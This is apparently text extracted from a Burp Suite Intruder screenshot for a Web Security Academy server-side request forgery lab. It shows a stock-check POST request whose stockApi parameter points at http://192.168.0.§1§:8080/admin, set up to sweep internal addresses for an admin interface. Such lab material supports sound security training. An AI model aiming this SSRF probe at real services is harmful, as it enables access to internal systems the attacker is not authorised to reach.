 ? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payloa
Attack type: Sniper
1 POST /product/stock HTTP/1.1
2 Host: acff1fef1e4908aa80501b8800d9003c.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://acff1fef1e4908aa80501b8800d9003c.web-security-academy.net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://acff1fef1e4908aa80501b8800d9003c.web-security-academy.net
10 Content-Length: 96
11 DNT: 1
12 Connection: close
13 Cookie: session=GjeXiDAXuy6ddVMKoVD6zLMAdzDn6GCl
14
15 stockApi=http://192.168.0.§1§:8080/admin